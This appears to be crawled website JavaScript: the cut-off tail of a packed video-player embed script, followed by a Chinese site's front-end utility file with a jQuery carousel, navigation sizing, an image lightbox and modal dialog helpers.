q\\h\\p\\z\\z\\t\\s\\u\\p\\w\\s\\r\\D\\F\\1K\\Y\\y\\B\\r\\u\\1M\\I\\p\\C\\g\\Y\\V\\t\\p\\y\\B\\h\\o\\p\\t\\t\\r\\I\\y\\u\\v\\s\\z\\w\\p\\u\\u\\g\\y\\y\\q\\h\\p\\t\\I\\p\\L\\y\\h\\o\\p\\t\\t\\r\\I\\V\\E\\t\\t\\y\\u\\v\\g\\g\\D\\q\\h\\w\\v\\E\\g\\h\\o\\I\\A\\r\\x\\g\\q\\h\\r\\z\\p\\1G\\E\\g\\h\\o\\I\\s\\x\\w\\B\\q\\h\',\'\\h\\o\\B\\g\\s\\Z\\B\\w\\q\\h\',\'\\h\\o\\V\\t\\p\\y\\B\\C\\p\\v\\y\\q\\h\',\'\\h\\H\\G\\F\\g\\A\\M\\g\\x\\H\',\'\\G\\F\\r\\M\\1d\\g\\u\\w\\H\',\'\\1d\\2b\\E\\g\\v\\L\',\'\\2a\',\'\\u\\B\\p\\D\\Z\\g\\1w\\u\\w\\1a\\s\\x\\g\\r\\X\\g\\v\\C\\g\\v\',\'\\1c\\g\\A\\M\\g\\x\',\'\\1c\\r\\M\\1d\\g\\u\\w\',"\\V\\E\\D\\u\\w\\s\\r\\D"];(U(P,b){K S=P.S,c=P.2f,d=P.2d;K e={2e:j$[0],1N:j$[1],Q:j$[2],1p:0,1Q:j$[3],1P:U(k){K l=S.1U(j$[4]);N(1E(l.1s)==j$[5]){O 1g};K m=l.1s(k);N((m==j$[6])||(m==j$[7])){O 1h};O 1g},1u:U(){K k=c.1t;N(/1v/i.T(k)||/1W/i.T(k)||/1R/i.T(k)||/1S 1T/i.T(k)||/2i/i.T(k)||/2N/i.T(k)){O 1h}1e N(/2M/i.T(k)||/2O/i.T(k)){O 1h}1e{O 1g}},2Q:U(){N(J.1p){K k=J.Q;K l=S.1x(k);l.2P=l.2H;O 1h}},1m:U(){N(J.1u()){K k=j$[8]+2K+j$[9]+2U.2S();S.1A(j$[10]+k+j$[11]);K l=c.1t;N(/1v/i.T(l)){f=j$[12]+J.Q+j$[13]+1r+j$[14]+1l+j$[15]+j$[16]+1k+j$[17]+j$[18]}1e{f=j$[19]+J.Q+j$[20]+1l+j$[21]+j$[22]+1k+j$[23]+j$[24]};J.1p=1}1e{K k=j$[25]+2B+j$[26]+1k+j$[27]+1l;f=j$[28]+J.Q+j$[29]+1r+j$[2w]+1L+j$[2v]+j$[2x]+1H+j$[2z]+j$[2y]+k+j$[2A]+j$[2E]+j$[2F]+j$[2D]+j$[2C]+J.Q+j$[2u]+1H+j$[2m]+1r+j$[2n]+1L+j$[2l]+k+j$[2j]+j$[2k]};O f},1J:U(){S.1A(J.1m());},2o:U(k){K l=k&&S.1x(k);N(!l)O 1g;l.2s=J.1m();(j$[2t]1C P)&&2r(j$[2p]+k).2q(j$[2G])},2V:U(){K k,l,m,n=[J.Q+j$[2W],J.Q+j$[2R],J.Q];2T(k 1C n){m=n[k];l=S[m]?S[m]:(P[m]?P[m]:b);N(l){N(1E(l.2L)==j$[2J])2I}};O l}};P.a=e})(P);a.1J();',62,183,'||||||||||||||||x65|x22||_|||||x20|x61|x3d|x6f|x69|x6c|x63|x72|x74|x64|x73|x70|x6d|x68|x76|x6e|x75|x2f|x3c|x3e|x77|this|var|x79|x62|if|return|window|videoId|x30|document|test|function|x66|x34|x53|x2d|x67|||||||||||x56|x36|x5f|x6a|else|x31|false|true|x50|x4a|vMp4url|vPic|render|x35|x44|ishtml5|x43|vWidth|canPlayType|userAgent|isIpad|iPad|x2e|getElementById|x26|x32|writeln|x45|in|x42|typeof|x41|x71|vPlayer|x46|init|x78|vHeight|x6b|video|x25|isVideoCanPlay|video_type|android|Windows|Phone|createElement|x3f|iPhone|x38|x39|x33|||||||||||x23|x51|x37|location|name|navigator|x3a|x49|webOS|44|45|43|41|42|renderAt|47|trigger|jQuery|innerHTML|46|40|31|30|32|34|33|35|vFile|39|38|36|37|48|videoHeight|break|51|vCssurl|playVideo|palm|BlackBerry|webos|height|resize|50|random|for|Math|getMovie|49'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.tcdrq.com/JS/Ajax.js
body_size: 38032
content:
/******************************************************************************
* filename: Common.js
* Ajax Modul Scripting


*******************************************************************************/
/********************
* 初始化头部信息，如购物车产品总数，登录状态等
* 回应 : XML对象
********************/
/******************************************************************************
* filename: Common.js
* Common Modul Scripting(Basic, Utilities)


*******************************************************************************/

/*

作者注：
本插件滚动部分仅适用于以下结构：
<div>
<ul>
<li></li>
</ul>
</div>


功能：
实现上、下、左、右滚动，包括间断式滚动和非间断式滚动



参数列表：

boxID:       插件窗口，不能为空；
btn_left:    左边按钮，可为空;
btn_right:   右边按钮，可为空;
btnBox:      底部切换按钮组（默认按钮标签为span），可为空,为空表示没有底部按钮;
Car:         是否需要自动轮播，参数true或false，不能为空;
direction:   滚动方向，left,right,top,botttom,不能为空；
way:         滚动方式，不间断式滚动或者间断式滚动，true为间断式滚动，false为不间断式滚动，不间断式轮播隐藏各个按钮，不能为空；
moveLengh:   移动距离，滚动元素，即li标签的width，padding（上下或左右），border（上下或左右），margin（上下或左右）之和，不能为空;
speed:       滚动速度，间隔轮播下不能为空，非间隔轮播下可为空;
Interval:    滚动间隔时间，不能为空;
number:      窗口显示数目，当滚动元素（即li标签）数量少于或等于窗口显示数目的时候隐藏所有按钮且不滚动，不能为空;

完成于：2016-8-31
作者：马世伟


更新日志：
2016—09-02：  判断是否需要自动轮播；
2016-09-18：  减少两个参数：btnBoxShow，btnPosition;
2016-09-18：  判断滚动方向，上下左右:direction;
2016-09-18：  断滚动方式，不断式滚动或者间隔式滚动.

*/

function mswMove(boxID, btn_left, btn_right, btnBox, Car, direction, way, moveLengh, speed, Interval, number) {
    var _ID = $("#" + boxID + "");
    var _btn_left = $("#" + btn_left + "");
    var _btn_right = $("#" + btn_right + "");
    var _btnBox = $("#" + btnBox + "");
    var jsq = 0/*底部按钮切换计数器*/
    var timer; /*轮播时间设置*/
    var cj; /*底部按钮数值差值*/
    var no_way = 0;
    var no_wayGet = 0;


    var ID_liLen, ID_liheight, cbtmBtn;
    ID_liLen = _ID.find("li").length;
    ID_liheight = _ID.find("li").innerHeight();
    /*判断滚动方向：上下左右*/

    if (direction == "left" || direction == "right") {
        _ID.find("ul").width(ID_liLen * moveLengh);
    } else if (direction == "top" || direction == "bottom") {
        _ID.find("ul").height(ID_liLen * moveLengh);
        _btnBox.hide()
    }

    _btnBox.empty();
    for (i = 0; i < ID_liLen; i++) {
        _btnBox.append("<span></span>");
    };
    _btnBox.find("span").eq(0).addClass("cur");

    if (way == false) {
        _btn_left.hide();
        _btn_right.hide();
        _btnBox.hide();
    }


    /*自动轮播*/
    function Carousel() {
        if (way == false) {/*非间断式滚动*/
            no_way++;

            if (direction == "left") {
                _ID.find("ul").css({ "left": -no_way });
                no_wayGet = parseInt(_ID.find("ul").css("left")); /*获取ul的left值*/
                if (no_wayGet == -moveLengh) {
                    no_way = 0
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                }
            } /*向左滚动*/

            if (direction == "right") {

                no_wayGet = parseInt(_ID.find("ul").css("left")); /*获取ul的right值*/
                if (no_wayGet == 0) {
                    no_way = -moveLengh
                    _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    _ID.find("ul").css({ "left": 0 });
                }
                _ID.find("ul").css({ "left": no_way });
            } /*向右滚动*/

            if (direction == "top") {
                _ID.find("ul").css({ "top": -no_way });
                no_wayGet = parseInt(_ID.find("ul").css("top")); /*获取ul的left值*/
                if (no_wayGet == -moveLengh) {
                    no_way = 0
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                }
            } /*向上滚动*/

            if (direction == "bottom") {

                no_wayGet = parseInt(_ID.find("ul").css("top")); /*获取ul的right值*/
                if (no_wayGet == 0) {
                    no_way = -moveLengh
                    _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    _ID.find("ul").css({ "top": 0 });
                }
                _ID.find("ul").css({ "top": no_way });
            } /*向下滚动*/

        } else if (way == true) {/*间断式滚动*/

            if (direction == "left") {
                _ID.find("ul").animate({ left: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                });
                if (jsq < ID_liLen - 1) {
                    jsq++;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                } else {
                    jsq = 0;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                }

            } /*向左滚动*/

            if (direction == "right") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "left": -moveLengh });
                _ID.find("ul").stop().animate({ left: 0 }, speed);
                if (jsq > 0) {
                    jsq--;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                } else {
                    jsq = ID_liLen - 1;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                }

            } /*向右滚动*/

            if (direction == "top") {
                _ID.find("ul").animate({ top: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                });
            } /*向上滚动*/

            if (direction == "bottom") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "top": -moveLengh });
                _ID.find("ul").stop().animate({ top: 0 }, speed);

            } /*向下滚动*/

        } /*判断滚动方式*/
    } /*end Carousel*/

    /*是否需要自动轮播*/
    if (Car == true) {
        /*判断是否需要轮播，滚动总数小余或者等于窗口显示数目*/
        if (ID_liLen > number) {
            timer = setInterval(Carousel, Interval);
        } else {
            clearInterval(timer);
            _btn_left.hide();
            _btn_right.hide();
            _btnBox.hide();
        }
    } else {
        clearInterval(timer);
    }
    _ID.find("li").hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    });

    /*click右边按钮*/
    _btn_right.hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }

    }).click(function () {
        if (direction == "left" || direction == "right") {
            _ID.find("ul").animate({ left: -moveLengh }, speed, function () {
                _ID.find("li:first").insertAfter(_ID.find("li:last"));
                _ID.find("ul").css({ "left": 0 });
            });
        }


        if (direction == "top" || direction == "bottom") {
            _ID.find("ul").animate({ top: -moveLengh }, speed, function () {
                _ID.find("li:first").insertAfter(_ID.find("li:last"));
                _ID.find("ul").css({ "top": 0 });
            });
        }

        if (jsq < ID_liLen - 1) {
            jsq++;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        } else {
            jsq = 0;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        };

    });
    /*click左边按钮*/
    _btn_left.hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    }).click(function () {


        if (direction == "left" || direction == "right") {
            _ID.find("li:last").insertBefore(_ID.find("li:first"));
            _ID.find("ul").css({ "left": -moveLengh });
            _ID.find("ul").stop().animate({ left: 0 }, speed);
        }

        if (direction == "top" || direction == "bottom") {
            _ID.find("li:last").insertBefore(_ID.find("li:first"));
            _ID.find("ul").css({ "top": -moveLengh });
            _ID.find("ul").stop().animate({ top: 0 }, speed);

        }

        if (jsq > 0) {
            jsq--;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        } else {
            jsq = ID_liLen - 1;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        };
    });

    /*底部按钮*/
    _btnBox.find("span").hover(function () {
        clearInterval(timer);

    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    }).click(function () {
        cbtmBtn = $(this).index();
        $(this).addClass("cur").siblings().removeClass("cur");
        if (cbtmBtn > jsq) {
            cj = cbtmBtn - jsq;
            jsq = cbtmBtn;

            _ID.find("ul").stop().animate({ left: -moveLengh * cj }, speed, function () {
                for (i = 0; i < cj; i++) {
                    _ID.find("ul").css({ "left": 0 })
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                };
            });
        } else {
            cj = jsq - cbtmBtn;
            jsq = cbtmBtn;
            _ID.find("ul").css({ "left": -moveLengh * cj });
            for (i = 0; i < cj; i++) {
                _ID.find("ul").stop().animate({ left: 0 }, speed);
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
            };
        };
    });






}









/*导航自适应*/
/*
<div id="nav">
<ul>
<li><a herf="">   </a></li>
</ul>
</div>

*/

function nav(nav) {

    var li_width = 0;
    var nav_width = 0;
    var li_pa;
    var li_len = $("#" + nav + ">ul>li").length;
    for (i = 0; i < li_len; i++) {
        nav_width += $("#" + nav + ">ul>li").eq(i).outerWidth();
    }
    li_pa = Math.floor(($("#" + nav + "").width() - nav_width) / li_len * 0.5);
    $("#" + nav + ">ul>li>a").css({ "padding-left": li_pa, "padding-right": li_pa });

    /*多余的像素给最后一个*/
    nav_width = 0;

    for (i = 0; i < li_len; i++) {
        nav_width += $("#" + nav + ">ul>li").eq(i).outerWidth();
    }
    var last_pa = $("#" + nav + "").width() - nav_width
    $("#" + nav + ">ul>li>a:last").css({ "padding-right": li_pa + last_pa * 0.5, "padding-left": li_pa + last_pa * 0.5 })
    if ($("#" + nav + ">ul").height() > $("#" + nav + ">ul>li").height()) {
        $("#" + nav + ">ul>li>a:last").css({ "padding-right": li_pa + last_pa * 0.5, "padding-left": li_pa + last_pa * 0.5 - 1 })
    }

} /*end nav()*/



/*弹框获取图片 大图*/

/*
ID:            大框id
clickElement:  重复项
title:         标题
showH:         标题是否显示
tkID:          弹框ID

结构：
<div id="tkID" class="tankuang">
<i class="close"></i>
<span class="btn01"></span>
<span class="btn02"></span>
<div class="imgShow">
<ul>
<li>
<img src="Skins/Default/Img/Index/case_btu.jpg">
<p></p>    
</li>
</ul>
                    
</div>
<div class="imgBox">
<ul>
                        
</ul>	
</div>
                
</div>
			
			
			
			
样式：
.tankuang { overflow:hidden; width:100%; height:100%; position:fixed; left:0; top:0; background:url(Img/Common/dsz06_tuwen.png) repeat center; z-index:99999999999; display:none}
.tankuang .close{ display:block; position:absolute; right:10px; top:10px; background:url(Img/Common/in_ry_tk_close.png) no-repeat center; width:30px; height:30px; cursor:pointer}
.tankuang span{ display:block; width:28px; height:49px; cursor:pointer; position:absolute; top:36%; z-index:5}
.tankuang .btn01{ left:20px; background:url(Img/Index/fzlcLeft.png) no-repeat center;}
.tankuang .btn02{ right:20px; background:url(Img/Index/fzlcRight.png) no-repeat center;}
.tankuang .imgShow { overflow:hidden; width:100%; height:60%; position:absolute; left:0; top:15%;moz-user-select: -moz-none;
-moz-user-select: none;
-o-user-select:none;
-khtml-user-select:none;
-webkit-user-select:none;
-ms-user-select:none;
user-select:none;}
.tankuang .imgShow ul{ overflow:hidden; position:absolute; height:100%;}
.tankuang .imgShow li{ float:left; text-align:center; height:100%;}
.tankuang .imgShow li img{ display:block; margin:0 auto; height:90%;}
.tankuang .imgShow li p{ font-size:18px; color:#fff; text-align:center;}
.tankuang .imgBox{ overflow:hidden; width:100%; height:80px; position:absolute; left:0; bottom:5%}
.tankuang .imgBox ul{ overflow:hidden; position:absolute; height:100%; padding-right:5px;}
.tankuang .imgBox li{ float:left; height:100%; padding:0 5px; cursor:pointer}
.tankuang .imgBox li img{ display:block; height:70px; padding:5px; background-color:#fff;moz-user-select: -moz-none;
-moz-user-select: none;
-o-user-select:none;
-khtml-user-select:none;
-webkit-user-select:none;
-ms-user-select:none;
user-select:none;}
.tankuang .imgBox li em{ display:none}
.tankuang .imgBox li.cur img{ background:#ff0000 }




*/


/*
2016-09-18：获取点击图片列表，在弹出框区域显示小图列表区，切换方式为滚动式全屏切换，不自动轮播。
*/


function tankuang(ID, clickElement, title, showH, tkID) {

    var _tkId = $("#" + tkID + "");
    var _ID = $("#" + ID + "");
    var _cke = $("#" + ID + " " + clickElement + "");
    var _close = $("#" + tkID + "").find(".close");
    var _len = $("#" + ID + " " + clickElement + "").length;
    var _IDimg, _IDtext, w, m, n = 0, a = 0, _width, imgNum = 0;

    var w_width = $(window).width();
    _tkId.find(".imgShow").find("li").width(w_width);

    if (showH == true) {
        _tkId.find("p").show();
        _tkId.find("p").siblings("img").css({ "height": "90%" });
    } else {
        _tkId.find("p").hide();
        _tkId.find("p").siblings("img").css({ "height": "100%" });
    };

    _close.click(function () {
        _tkId.fadeOut(500);
        _tkId.find(".imgShow").find("ul").css({ "left": 0 })
        imgNum = 0; n = 0; w = 0; m = 0;
        _tkId.find(".imgBox").find("ul").empty();
        _tkId.find(".imgShow").find("ul").empty();
    });


    _cke.click(function () {
        imgNum = $("#" + ID + " " + clickElement + "").index(this)
        _tkId.fadeIn(500);
        _tkId.find(".imgBox").find("ul").empty();
        _tkId.find(".imgShow").find("ul").empty();
        for (i = 0; i < _len; i++) {
            _IDimg = _ID.find(clickElement).eq(i).find("img").attr("src");
            _IDtext = _ID.find(clickElement).eq(i).find(title).text();
            _tkId.find(".imgBox").find("ul").append("<li><img src='" + _IDimg + "'><em>" + _IDtext + "</em></li>");
            _tkId.find(".imgShow").find("ul").append("<li><img src='" + _IDimg + "'><p>" + _IDtext + "</p></li>");

        };

        _tkId.find(".imgShow").find("li").width(w_width);
        _tkId.find(".imgShow").find("ul").width(w_width * _len);
        _tkId.find(".imgBox").find("li").eq(0).addClass("cur").siblings().removeClass("cur");
        _width = _tkId.find(".imgBox").find("li").innerWidth() + 1;
        var imgBoxUl = 0;
        for (i = 0; i < _len; i++) {
            imgBoxUl += _tkId.find(".imgBox").find("li").eq(i).innerWidth() + 1;

        }
        _tkId.find(".imgBox").find("ul").width(imgBoxUl);
        _tkId.find(".imgShow").find("ul").css({ "left": -w_width * imgNum })
        _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
        m = Math.floor(w_width / _width) - 1;
        w = Math.floor(_len / m);
        _tkId.find(".imgBox").find("li").click(function () {
            imgNum = $(this).index();
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");

        });


    });
    _tkId.find(".btn02").click(function () {

        if (imgNum < _len - 1) {

            if (imgNum % m == 1 && imgNum != 1) {
                n++;
                if (n > w) {
                    n = w;
                    _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) });
                } else {
                    _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) });
                };
            };
            imgNum++;
            console.log(imgNum)
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");

        } else {
            alert("已经到尽头了");
            imgNum = _len - 1;
        };
    });
    _tkId.find(".btn01").click(function () {
        if (imgNum > 0) {

            if (imgNum % m == 0 && imgNum != 0) {
                n--;
                _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) })
            };
            imgNum--;
            console.log(imgNum)
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
        } else {
            alert("已经到尽头了");
            imgNum = 0;
        };
    });

}
function headNavPosition(MARK, SID) {
    var lis;
    if (MARK == "news" || MARK == "help") {
        if (SID.length > 8) {
            SID = SID.substring(0, 9);
        }
    }
    lis = $(".header").find("li");
    for (var i = 0; i < lis.length; ++i) {
        if ($(lis[i]).find("a").attr("sid") == SID && $(lis[i]).find("a").attr("mark") == MARK) {
            $(lis[i]).addClass("cur");
            break;
        }
    }
}
initCommonHeader();
SKIN_PATH = "/Skins/default/";
var PTN_EMAIL = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
var PTN_FLOAT = /\d+(\.\d+)?/;
function $nsw() { }
/********************
* 根据ID获取jQuery对象
* elmId : 元素ID
********************/
function $j(elmId) { return $("#" + elmId); }
/********************
* 根据ID获取文本框内容
* 重载1: 如果传递val参数，则修改文本框内容
* elmId : 元素ID
* val : 新的文本框内容
********************/
function $v(elmId, val) {
    if (val == null) {
        //        var o = $j(elmId).attr("value");
        var o = $j(elmId).val();
        if (o == null || o == undefined) {
            return "";
        }
        return o;
    } else {
        //        return $j(elmId).attr("value", val);
        return $j(elmId).val(val);
    }
}
/********************
* 根据ID获取文本框内容并去除两边空格
* elmId : 元素ID
********************/
function $tv(elmId) { return $.trim($v(elmId)); };
/********************
* 获取元素选中状态（复选框、单选框）
* elmId : 元素ID
********************/
function getChecked(elmId) { return $("#" + elmId).attr("checked"); };
/********************
* 从容器查找单选框，当value与val相等则选中之
* val : 值
* cntrId : 容器ID
********************/
function checkRadio(val, cntrId) {
    var rdos;
    if (cntrId == null) {
        rdos = $(document.body).find("input[type=radio]");
    } else {
        rdos = $j(cntrId).find("input[type=radio]");
    }
    rdos.each(function (i) {
        var jT = $(this);
        jT.attr("checked", jT.attr("value") == val);
    });
}
function getSelectedText(ddlElmId) {
    var opts = $("#" + ddlElmId + ">option");
    var rtnVal = "";
    opts.each(function (i) {
        if (this.selected) {
            rtnVal = this.text;
        }
    });
    return rtnVal;
}
/********************
* 隐藏下拉框函数
* 重载1 : 如果不传递cntrId，则以body为容器
* cntrId : 容器ID
********************/
function hideDdl(cntrId) {
    var arrTags = ["select", "iframe", "applet", "object"];
    var jCntr;
    if (cntrId != null) {
        jCntr = $j(cntrId);
    } else {
        jCntr = $(document.body);
    }
    for (var i = 0; i < arrTags.length; ++i) {
        jCntr.find(arrTags[i]).css("visibility", "hidden");
    }
    //    if (behavior != null) {
    //        behavior();
    //    }
}
/********************
* 隐藏下拉框函数
********************/
function showDdl() {
    var arrTags = ["select", "iframe", "applet", "object"];
    for (var i = 0; i < arrTags.length; ++i) {
        $(arrTags[i]).css("visibility", "visible");
    }
}
/********************
* 重置一个层为绝对居中于窗口的位置
* elmId : 元素ID或元素
********************/
function relocation(elmId) {
    var jElm;
    if (typeof (elmId).toString().toLowerCase() == "string") {
        jElm = $j(elmId);
    } else {
        jElm = $(elmId);
    }
    if (jElm.length == 0) {
        return;
    }

    var dd = document.documentElement;
    var t = (dd.scrollTop - (jElm.height() / 2) + "px");
    jElm.css({ "margin-top": t/*, "left": l */ });
}
/********************
* 缩放窗口或拖动滚动条时，保持弹出层消息框于窗口居中
********************/
$(function () {
    //--
    $(window).resize(function () {
        relocation("mesbook1");
        relocation("mesbook1_c");
    });
    $(window).scroll(function () {
        relocation("mesbook1");
        relocation("mesbook1_c");
    });
    //--
});
/********************
* 对应$a(...)，用于在服务端显示弹出层消息框，针对IE的补丁
********************/
function oran_msg(sMsg, boxType, autoClose, focusElmId, sTitle, behavior) {
    window.onload = function () {
        $a(sMsg, boxType, autoClose, focusElmId, sTitle, behavior);
    }
}
/********************
* 提示选择对话框
* msg : 消息内容（必传递参数）
* obj : 对话框属性
********************/
function $confirm(sMsg, yesObj, noObj) {
    hideDdl();
    var sTitle = "消息对话框";
    var jMesbook1 = $j("mesbook1_c");
    if (jMesbook1.length == 0) {
        var sHtml = "<div id='mesbook1_c'>"
				+ "<div><img onclick='hideMsg()' id='mesbook1_cImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif' alt='关闭' class='fr p vam' /><span id='mesbook1_cTitle'></span></div>"
				+ "<dl class='b1'>"
					+ "<dt><img id='mesbook1_cIcon' src='" + SKIN_PATH + "Img/message_ico_03.gif' alt='' title=''  /></dt>"
					+ "<dd class='l_25' id='mesbook1_cMsg'></dd>"
					+ "<dd class='b' style='visibility:hidden' id='mesbook1_cAutoClose'>此窗口<span id='mesbook1_cDelay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd>"
					+ "<dd id='mesbook1_cBtns'>"
						+ "<input type='button' class='b15' value='确 定' />"
						+ "<input type='button' class='b15' value='取 消' />"
					+ "</dd>"
				+ "</dl>"
			+ "</div>";
        $(document.body).append(sHtml);
    }
    var jMesbook1 = $j("mesbook1_c");
    var jMesbook1ImgClose = $j("mesbook1_cImgClose");
    var jMesbook1Icon = $j("mesbook1_cIcon");
    var jMesbook1Msg = $j("mesbook1_cMsg");
    var jMesbook1AutoClose = $j("mesbook1_cAutoClose");
    var jMesbook1Delay = $j("mesbook1_cDelay");
    var jMesbook1Title = $j("mesbook1_cTitle");
    var jMesbook1Btns = $j("mesbook1_cBtns");

    jMesbook1Title.html(sTitle);
    //消息内容
    jMesbook1Msg.html(sMsg);
    //图标
    var iconPath = SKIN_PATH + "Img/ico_ques.gif";
    jMesbook1Icon.attr("src", iconPath);

    //关闭按钮
    var yesBtn = jMesbook1Btns.find("input:eq(0)");
    var noBtn = jMesbook1Btns.find("input:eq(1)");
    yesBtn.removeAttr("onclick");
    noBtn.removeAttr("onclick");
    //yes
    if (yesObj.title != null) {
        yesBtn.val(yesObj.title);
    }
    if (typeof (yesObj.toDo) == "string") {
        yesBtn.click(function () {
            location.href = yesObj.toDo;
        });
    } else {
        yesBtn.click(function () {
            yesObj.toDo();
        })
    }
    //no
    if (noObj.title != null) {
        noBtn.val(noObj.title);
    }

    if (typeof (noObj.toDo) == "string") {
        noBtn.click(function () {
            location.href = noObj.toDo;
        });
    } else {
        noBtn.click(function () {
            noObj.toDo();
        })
    }
    jMesbook1ImgClose.removeAttr("onclick");
    jMesbook1ImgClose.click(function () {
        hideConfirm();
    });

    //显示
    showFullBg();
    setCM("mesbook1_c");
    // relocation("mesbook1_c");
    jMesbook1.fadeIn(80);
}
/********************
* 隐藏消息提示层
********************/
function hideConfirm() {
    showDdl();
    var jShadow = $j("mesbook1_c");
    hideFullBg();
    jShadow.fadeOut(80);
}
/********************
* 显示消息提示层
* sMsg : 消息内容（必传递参数）
* boxType : 消息框类型（ok - 确认，info - 消息提示，yesno - 确定或取消对话框，error - 错误警告 ）
* autoClose : 自动关闭消息框延时(秒)，传递null表示不自动关闭
* focusElmId : 关闭消息框后将获得焦点的元素的ID，传递null则取消该操作
* sTitle : 消息框标题
* behavior : 传递一个 Function 对象，当关闭消息框后调用该函数
********************/
function $a(sMsg, boxType, autoClose, focusElmId, sTitle, behavior) {
    if (boxType == null) {
        boxType = 2;
    }
    if (autoClose == null) {
        autoClose = -1;
    }
    //标题
    if (sTitle == null) {
        sTitle = "消息提示";
    }

    hideDdl();
    var jMesbook1 = $j("mesbook1");
    if (jMesbook1.length == 0) {
        var sHtml = "<div id='mesbook1'>"
				+ "<div><img style='float:right' onclick='hideMsg()' id='mesbook1ImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif' alt='关闭' class='fr p vam ml5' /><span id='mesbook1Title'></span></div>"
				+ "<dl class='b1'>"
					+ "<dt><img id='mesbook1Icon' src='" + SKIN_PATH + "Img/message_ico_03.gif' alt='' title='' /></dt>"
					+ "<dd class='l_25' id='mesbook1Msg'></dd>"
					+ "<dd class='b' style='visibility:hidden' id='mesbook1AutoClose'>此窗口<span id='mesbook1Delay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd>"
					+ "<dd id='mesbook1Btns'>"
					+ "<input type='button' class='b15' value='关 闭' />"
					+ "</dd>"
				+ "</dl>"
			+ "</div>";
        $(document.body).append(sHtml);
    }
    var jMesbook1 = $j("mesbook1");
    var jMesbook1ImgClose = $j("mesbook1ImgClose");
    var jMesbook1Icon = $j("mesbook1Icon");
    var jMesbook1Msg = $j("mesbook1Msg");
    var jMesbook1AutoClose = $j("mesbook1AutoClose");
    var jMesbook1Delay = $j("mesbook1Delay");
    var jMesbook1Title = $j("mesbook1Title");
    var jMesbook1Btns = $j("mesbook1Btns");

    jMesbook1Title.html(sTitle);
    //消息内容
    jMesbook1Msg.html(sMsg);
    //图标
    var iconPath = SKIN_PATH + "Img/";
    switch (boxType) {
        case 1: iconPath += "ico_ok.gif"; break;
        case 2: iconPath += "ico_info.gif"; break;
        case 3: iconPath += "ioc_ques.gif"; break;
        case -1: iconPath += "ico_error.gif"; break;
        default: iconPath += "ico_normal.gif"; break;
    }
    jMesbook1Icon.attr("src", iconPath);

    //关闭按钮
    var okBtn = jMesbook1Btns.find("input");
    okBtn.removeAttr("onclick");
    okBtn.click(function () {
        hideMsg();
        if (focusElmId != null) {
            $j(focusElmId).focus();
        }
        if (behavior != null) {
            behavior();
        }
    });
    jMesbook1ImgClose.removeAttr("onclick");
    jMesbook1ImgClose.click(function () {
        hideMsg();
        if (focusElmId != null) {
            $j(focusElmId).focus();
        }
        if (behavior != null) {
            behavior();
        }
    });
    okBtn.focus();

    //显示
    showFullBg();
    setCM("mesbook1");
    //relocation("mesbook1");
    jMesbook1.fadeIn(80);
}

function showMsgPage(msg, msgType, btnHref, btnTitle, defaultHref, delay) {
    if (msgType == null) {
        msgType = "Information";
    } else {
        switch (msgType) {
            case 1: msgType = "Successful"; break;
            case 2: msgType = "Information"; break;
            case 3: msgType = "Question"; break;
            case -1: msgType = "Failed"; break;
